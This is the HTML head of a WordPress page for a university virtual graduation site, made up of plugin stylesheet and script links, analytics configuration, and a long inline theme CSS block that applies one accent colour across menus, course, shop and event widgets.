<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/22164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=22164' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
